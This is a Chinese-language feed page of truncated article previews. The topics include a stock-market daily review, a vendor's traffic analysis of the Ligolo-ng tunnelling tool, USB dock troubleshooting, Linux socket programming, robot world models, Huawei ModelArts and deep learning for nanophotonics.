
龙虎榜——20250610
上证指数放量收阴线,个股多数下跌,盘中受消息影响大幅波动。 深证指数放量收阴线形成顶分型,指数短线有调整的需求,大概需要一两天。 2025年6月10日龙虎榜行业方向分析 1. 金融科技
代表标的:御银股份、雄帝科技
驱动…
观成科技:隐蔽隧道工具Ligolo-ng加密流量分析
1.工具介绍
Ligolo-ng是一款由go编写的高效隧道工具,该工具基于TUN接口实现其功能,利用反向TCP/TLS连接建立一条隐蔽的通信信道,支持使用Let’s Encrypt自动生成证书。Ligolo-ng的通信隐蔽性体现在其支持多种连接方式,适应复杂网…
铭豹扩展坞 USB转网口 突然无法识别解决方法
当 USB 转网口扩展坞在一台笔记本上无法识别,但在其他电脑上正常工作时,问题通常出在笔记本自身或其与扩展坞的兼容性上。以下是系统化的定位思路和排查步骤,帮助你快速找到故障原因:
背景:
一个M-pard(铭豹)扩展坞的网卡突然无法识别了,扩展出来的三个USB接口正常。…
未来机器人的大脑:如何用神经网络模拟器实现更智能的决策?
编辑:陈萍萍的公主一点人工一点智能 未来机器人的大脑:如何用神经网络模拟器实现更智能的决策?RWM通过双自回归机制有效解决了复合误差、部分可观测性和随机动力学等关键挑战,在不依赖领域特定归纳偏见的条件下实现了卓越的预测准…

Linux应用开发之网络套接字编程(实例篇)
服务端与客户端单连接
服务端代码
#include <sys/socket.h>
#include <sys/types.h>
#include <netinet/in.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <arpa/inet.h>
#include <pthread.h>
…
华为云AI开发平台ModelArts
华为云ModelArts:重塑AI开发流程的“智能引擎”与“创新加速器”!
在人工智能浪潮席卷全球的2025年,企业拥抱AI的意愿空前高涨,但技术门槛高、流程复杂、资源投入巨大的现实,却让许多创新构想止步于实验室。数据科学家…

深度学习在微纳光子学中的应用
深度学习在微纳光子学中的主要应用方向
深度学习与微纳光子学的结合主要集中在以下几个方向:
逆向设计 通过神经网络快速预测微纳结构的光学响应,替代传统耗时的数值模拟方法。例如设计超表面、光子晶体等结构。
特征提取与优化 从复杂的光学数据中自…